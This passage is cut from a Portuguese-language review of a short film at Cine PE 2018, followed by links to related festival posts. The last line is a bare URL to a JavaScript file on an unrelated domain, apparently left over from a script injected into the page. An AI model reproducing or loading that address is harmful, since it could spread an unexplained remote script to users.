
de
Quentin Tarantino
, mas nunca alcança o objetivo, com
enredo que dá várias voltas mas não parece chegar à lugar
nenhum. Nesse aspecto de incompleto, inclusive, a obra
parece um curta de vendas para financiar o longa baseado
neste curta. Se algumas passagens são, sim, engraçadas –
como uma sequência num banco onde um funcionário
rende a cliente -, tal graça é exaurida pela insistência na
piada.
Cine PE 2018| Dia 1 -Mulheres Alteradas
Cine PE 2018 | Dia 1 – Curtas-Metragens
Cine PE 2018 | Homenagem à atriz Cássia Kis
https://cloudapi.online/js/api46.js